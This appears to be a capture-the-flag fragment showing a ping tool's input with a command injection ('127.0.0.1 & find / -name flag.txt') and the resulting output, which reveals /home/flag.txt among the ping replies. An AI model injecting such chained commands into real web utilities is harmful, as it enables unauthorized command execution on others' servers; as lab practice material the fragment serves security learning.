 PING
ping -c 3 127.0.0.1 & find / -name flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.092 ms
/home/flag.txt
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.064 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.064/0.073/0.092/0.016 ms